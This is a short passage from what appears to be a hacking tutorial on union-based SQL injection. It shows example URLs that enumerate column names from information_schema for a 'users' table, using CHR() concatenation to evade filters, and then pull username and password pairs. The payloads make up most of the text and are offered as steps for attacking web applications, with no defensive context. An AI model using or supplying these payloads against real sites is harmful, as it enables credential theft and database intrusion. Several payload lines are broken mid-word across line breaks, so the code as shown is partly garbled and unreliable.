 Code:
http://easycalculation.com/ascii-hex.php
So we have link:
Code:
http://www.link.com/page.php?page=1+union+select+all+column_name,null,null,nu
ll+from+information_sch ema.columns+where+table_name||CHR(61)||users--+-
9) Taking data from columns
Also almost same as usual SQL Injection:
Code:
http://www.link.com/page.php?page=1+union+select+all+username||CHR(58)||passw
ord+from+users--+-
 